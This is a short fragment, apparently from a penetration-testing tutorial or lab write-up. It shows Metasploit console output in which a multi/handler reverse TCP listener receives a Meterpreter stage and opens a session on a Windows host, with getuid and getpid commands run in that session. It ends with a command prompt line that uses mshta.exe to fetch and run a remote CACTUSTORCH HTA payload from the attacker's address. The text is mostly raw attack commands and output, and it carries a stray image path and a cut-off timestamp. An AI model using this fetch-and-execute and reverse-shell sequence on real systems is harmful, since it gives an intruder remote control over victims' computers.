 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Sending stage (179779 bytes) to 192.168.1.3
[*] Meterpreter session 5 opened (192.168.1.4:53 -> 192.168.1.3:16475) at 2019-01-16 00:59:
meterpreter > getuid
Server username: John-PC\John
meterpreter > getpid
Current pid: 5436
meterpreter >
命令提示符
C:\Users\John>mshta.exe http://192.168.1.4/CACTUSTORCH.hta